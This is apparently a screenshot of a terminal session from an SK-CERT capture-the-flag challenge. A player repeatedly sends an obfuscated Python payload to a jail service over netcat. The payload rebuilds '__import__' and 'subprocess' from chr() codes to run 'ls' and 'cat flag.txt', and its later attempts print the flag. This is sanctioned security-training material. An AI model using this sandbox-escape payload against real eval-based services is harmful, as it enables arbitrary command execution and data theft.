 joestar@greed: ~
File Edit View Search Terminal Help
Listening on 0.0.0.0:1408
Connection from ('127.0.0.1', 42626)
➜  web python3 calc.py
Listening on 0.0.0.0:1616
Connection from ('127.0.0.1', 55004)
➜  web python3 calc.py
Listening on 0.0.0.0:1271
Connection from ('127.0.0.1', 51922)
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
Error: '(' was never closed (<string>, line 1)
getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
Error: '(' was never closed (<string>, line 1)
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
Error: '(' was never closed (<string>, line 1)
^C
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
Error: '(' was never closed (<string>, line 1)
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
Error: '(' was never closed (<string>, line 1)
getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(
    chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)
).check_output([chr(108)+chr(115)], shell=True)
➜  web nc exp.cybergame.sk 7002
>> a^[[C^C
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)).check_output([chr(108)+chr(115)], she
ll=True)
b'flag.txt\nmain.py\n'
getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)).check_output([chr(99)+chr(97)+chr(116)+c
hr(32)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)], shell=True)
^C
➜  web nc exp.cybergame.sk 7002
>> getattr(__builtins__, chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95))(chr(115)+chr(117)+chr(98)+chr(112)+chr(114)+chr(111)+chr(99)+chr(101)+chr(115)+chr(115)).check_output([chr(99)+chr(97)+chr(116
)+chr(32)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)], shell=True)
b'SK-CERT{35c3p1ng_py7h0n_15_345y_745k}\n'
[cybergame-1] 1:zsh  2:zsh- 3:nc*Z "greed" 19:45 14-May-25